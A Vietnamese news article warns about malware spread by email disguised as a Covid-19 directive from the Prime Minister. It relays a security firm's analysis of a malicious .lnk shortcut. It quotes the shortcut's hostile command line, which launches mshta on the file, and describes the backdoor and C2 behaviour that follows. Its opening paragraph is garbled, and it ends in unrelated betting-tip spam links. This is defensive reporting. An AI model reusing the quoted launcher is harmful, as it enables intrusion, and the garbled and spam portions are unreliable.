Cảnh giác với mã độc được phát tán qua email mạo danh thông báo của Thủ tướng về dịch Covid

|

TheảnhgiácvớimãđộcđượcpháttánquaemailmạodanhthôngbáocủaThủtướngvềdịbang xep hang serie ao chuyên gia, thời gian gần đây do diễn biến của dịch Covid-19 khá phức tạp, nhiều nhóm hacker lợi dụng việc này để thực hiện các chiến dịch tấn công có chủ đích APT nhằm vào các tổ chức trên thế giới, cũng như xuất hiện chiến dịch ở Việt Nam (Ảnh minh họa: Internet) |

Trong báo cáo phân tích của CMC Cyber Security về mẫu mã độc được phát tán qua email giả dạng thông báo của Thủ tướng về dịch Covid-19, doanh nghiệp bảo mật này cho hay, thời gian gần đây do diễn biến của dịch Covid-19 khá phức tạp, nhiều nhóm hacker lợi dụng việc này để thực hiện các chiến dịch APT (tấn công có chủ đích - PV) nhằm vào các tổ chức trên thế giới, cũng như xuất hiện chiến dịch ở Việt Nam.

Mới đây, lợi dụng tình hình căng thẳng của dịch viêm đường hô hấp cấp Covid-19, mẫu mã độc giống với một số mẫu do nhóm tin tặc Panda phát triển được phát hiện đã thực hiện mạo danh văn bản thông báo của Chính phủ về tình hình dịch để đánh lừa người dùng.

|



Cụ thể, mẫu mã độc được chèn trong một file word với tiêu đề “Chi Thi cua Thu tuong nguyen xuan phuc” nhằm đánh lừa người dùng. Theo phân tích của chuyên gia, file mẫu là một file shortcut có phần mở rộng là “.lnk” được ẩn dưới dạng một file winword nhằm đánh lừa người dùng do đuôi “.lnk” sẽ được Windows ẩn đi.

Tuy nhiên, file winword này sử dụng một target đáng ngờ. Thông thường target của shorcut thường trỏ đến một thư mục hoặc file đích, nhưng target của mẫu này lại chứa đoạn command có dạng: “%comspec% /c for %x in (%temp%=%cd%) do for /f “delims==” %i in (‘dir “%x\Chi Thi cua thu tuong nguyen xuan phuc.lnk” /s /b’) do start m%windir:~-1,1%hta.exe “%i”.

Cũng qua phân tích file mã độc được phát tán qua email giả dạng thông báo của Thủ tướng về dịch Covid-19, các chuyên gia CMC Cyber Security cho biết, sau khi lừa người dùng tải về, qua hàng loạt lệnh, mã độc sẽ tiến hành: tạo bản sao của 3 file thực thi vào thư mục profile của user hoặc alluserprofile nếu có đủ quyền administrator; thêm và khóa autorun để tự kích hoạt file thực thi vừa drop ra khi khởi động lại máy; tạo mutex, kết nối đến server (máy chủ) để nhận lệnh từ server; tạo backdoor (cửa hậu) cho phép kẻ tấn công thực thi lệnh từ xa; hay hỗ trợ nhiều lệnh thực thi khác nhau bao gồm upload file, thư mục, list folder, đọc file, lấy thông tin máy tính, thông tin người dùng…

(责任编辑:Bóng đá)

- ·Siêu máy tính dự đoán Feyenoord vs AC Milan, 03h00 ngày 13/2

- ·Nhận định, soi kèo ZED vs Ceramica Cleopatra, 21h00 ngày 12/2: Khách ‘ghi điểm’

- ·Nhận định, soi kèo Buriram United vs Ulsan HD FC, 19h00 ngày 12/2: Lần đầu chạm mặt

- ·Nhận định, soi kèo Al

- ·Nhận định, soi kèo Al

- ·Nhận định, soi kèo Brest vs PSG, 00h45 ngày 12/2: Ông vua xứ lục lăng

- ·Siêu máy tính dự đoán Inter Milan vs Fiorentina, 1h00 ngày 11/2

- ·Nhận định, soi kèo Persikota Tangerang vs Nusantara United, 15h30 ngày 10/2: Điểm tựa sân nhà

- ·Siêu máy tính dự đoán Everton vs Liverpool, 2h30 ngày 13/2

- ·Nhận định, soi kèo Rosenborg vs Varnamo, 23h00 ngày 10/2: Chờ mưa bàn thắng

- ·Nhận định, soi kèo Tigre vs Racing Club, 8h15 ngày 12/2: Chứng tỏ đẳng cấp

- ·Nhận định, soi kèo U20 Úc vs U20 Kyrgyzstan, 16h15 ngày 12/2: Khởi đầu khó khăn

- ·Nhận định, soi kèo Persikota Tangerang vs Nusantara United, 15h30 ngày 10/2: Điểm tựa sân nhà

- ·Siêu máy tính dự đoán Everton vs Liverpool, 2h30 ngày 13/2

- ·Nhận định, soi kèo Barracas Central vs Central Cordoba, 03h45 ngày 12/2: Thắng lợi thứ ba

- ·Soi kèo góc Celtic vs Bayern Munich, 3h00 ngày 13/2

- ·Nhận định, soi kèo CA Bizertin vs Stade Tunisien, 20h00 ngày 11/2: Tiếp tục gieo sầu

- ·Nhận định, soi kèo Bahla vs Al Khaburah, 21h30 ngày 10/2: Tiếp tục để rơi điểm

- ·Nhận định, soi kèo Teuta vs Dinamo City, 23h00 ngày 10/2: Chủ nhà rơi tự do

- ·Nhận định, soi kèo Vissel Kobe vs Shanghai Port, 17h00 ngày 11/2: Không trả được nợ